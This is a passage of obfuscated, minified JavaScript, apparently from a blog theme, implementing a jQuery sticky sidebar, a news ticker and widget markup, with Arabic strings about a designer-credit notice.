",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div 